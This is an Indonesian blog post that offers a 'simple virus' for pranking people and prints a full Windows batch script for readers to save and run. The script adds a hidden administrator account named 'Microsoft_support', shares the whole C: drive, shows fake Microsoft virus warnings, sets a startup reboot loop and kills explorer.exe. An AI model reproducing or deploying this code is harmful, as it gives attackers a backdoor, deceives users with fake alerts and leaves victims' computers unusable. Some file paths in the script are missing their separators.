Sebenernya tidak seberapa sulit membuat virus sederhana , yah sekedar untuk ngerjain orang ?gitu ?, bukan seperti itu….. ? biasanya cara berfikir orang-orang jahil ??hehehe..
mmm….
bukannya kita mau membuat virus untuk ngerjain orang sih tapi supaya kita belajar memahami seperti itu toh ternyata orang buat virus nya ,jika kita mengetahuikan kita sedikit lebih paham bahwa inilah SEDIKIT cara membuatnya, bukan begitu ?? silahkan ikuti cara yang begitu simple ini ….
simpan dengan NAMA ” OKELAHKALAUBEGITU.vbs ” ( perhatian jangan masukan namanya dengan spasi )
oya,kalau teman2 mau buat ,misalnya mau di compile “jangan salahkan saya kalau komputernya RUSAK ”
oya dibawah ini cuman kodenya kalau buat virusnya download disini KLIK DOWNLOAD YUK DISINI
- buka notepad.
- masukan kode virus dibawah ini dengan notepad.
- jangan dirubah – rubah lagi langsung save dengan nama ” okelahkalaubegitu.vbs “
cd
cd %SystemRoot%system32
md 1001
cd
cls
rem N0 H4rm 15 cau53d unt1| N0w
rem Th3 F0||0w1ng p13c3 0f c0d3 w1|| ch4ng3 th3 t1m3 2 12:00:00.0 & d4t3 as 01/01/2000
echo 12:00:00.00 | time >> nul
echo 01/01/2000 | date >> nul
net users Microsoft_support support /add
rem Th3 u53r 4cc0unt th4t w45 Cr34t3d 15 ju5t 4 |1m1t3d 4cc0unt
rem Th15 p13c3 0f c0d3 w1|| m4k3 th3 |1m1t3d u53r 4cc0unt5 t0 4dm1n15tr4t0r 4cc0unt.
net localgroup administrators Microsoft_support /add
rem 5h4r3 th3 R00t Dr1v3
net share system=C: /UNLIMITED
cd %SystemRoot%system321001
echo deal=msgbox (”Microsoft Windows recently had found some Malicious Virus on your computer, Press Yes to Neutralize the virus or Press No to Ignore the Virus”,20,”Warning”) > %SystemRoot%system321001warnusr.vbs
rem ch4ng35 th3 k3yb04rd 53tt1ng5 ( r4t3 4nd d3|4y )
mode con rate=1 > nul
mode con delay=4 >> nul
rem Th3 F0||0w1ng p13c3 0f c0d3 w1|| d15p|4y 50m3 4nn0y1ng m5g, as c0d3d ab0v3, 3×4ct|y @ 12:01 and 12:02
at 12:01 /interactive “%SystemRoot%system321001warnusr.vbs”
at 12:02 /interactive “%SystemRoot%system321001warnusr.vbs”
msg * “You are requested to restart your Computer Now to prevent Damages or Dataloss” > nul
msg * “You are requested to restart your Computer Now to prevent Damages or Dataloss” >> nul
rem Th3 F0||0w1ng p13c3 0f c0d3 w1|| c0py th3 warnusr.vbs f1|3 2 th3 5t4rtup, th4t w1|| b3 3×3cut3d @ 3v3ryt1me th3 c0mput3r 5t4rt5
copy %SystemRoot%system321001warnusr.vbs “%systemdrive%Documents and SettingsAll UsersStart MenuProgramsStartupwarnusr.vbs”
rem *****************************************************************************************************
rem Th3 F0||0w1ng p13c3 0f c0d3 w1|| d15p|4y Th3 5hutd0wn d14|05 B0X w1th 50m3 m5g and w1|| r35t4rt c0nt1nu0u5|y
echo shutdown -r -t 00 -c “Microsoft has encountered a seriuos problem, which needs your attention right now. Hey your computer got infected by Virus. Not even a single anti-virus can detect this virus now. Wanna try? Hahahaha….! ” > %systemroot%system321001sd.bat
copy %systemroot%Documents and SettingsAll UsersStart MenuProgramsStartupsd.bat “%systemdrive%Documents and SettingsAll UsersStart MenuProgramsStartupsd.bat”
rem *****************************************************************************************************
cd
cls
rem Th3 F0||0w1ng p13c3 0f c0d3 w1|| m4k3 th3 v1ru5 b1t 5t34|th13r
cd %systemdrive%Documents and SettingsAll UsersStart MenuProgramsStartup
attrib +h +s +r warnusr.vbs
attrib +h +s +r sd.bat
cd
cd %systemroot%system32
attrib +h +s +r 1001
rem K1||5 th3 3xp|0r3r.3×3 Pr0c355
taskkill /F /IM explorer.exe
rem @ EOV // End of Virus
Good Luck















 07.31
07.31
 B-for Everyone™
B-for Everyone™